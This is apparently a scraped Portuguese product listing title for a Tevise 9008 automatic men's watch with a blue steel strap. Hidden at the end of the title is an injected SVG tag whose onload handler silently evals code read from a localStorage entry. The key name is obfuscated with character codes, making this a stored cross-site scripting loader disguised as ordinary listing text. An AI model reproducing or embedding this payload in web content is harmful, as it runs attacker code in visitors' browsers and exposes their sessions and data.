 Relógio Tevise 9008 Masculino Automático Pulseira de Aço Inoxidável - Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 